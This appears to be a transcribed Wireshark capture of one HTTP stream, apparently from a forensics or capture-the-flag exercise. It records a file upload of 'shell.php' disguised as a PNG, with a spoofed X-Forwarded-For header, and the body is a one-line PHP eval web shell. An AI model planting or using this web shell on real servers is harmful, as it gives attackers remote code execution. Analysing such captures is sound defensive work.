 Wireshark · 追踪 HTTP 流 (tcp.stream eq 46) · sword.pcapng
POST /up/index.php HTTP/1.1
Host: 192.168.40.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.40.128/up/index.php
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------15013317294019
Content-Length: 323
-----------------------------15013317294019
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/png
<?php @eval($_POST[c]);?>
-----------------------------15013317294019
Content-Disposition: form-data; name="submit"
......
-----------------------------15013317294019--
HTTP/1.1 200 OK
Date: Sat, 14 Jun 2025 13:53:24 GMT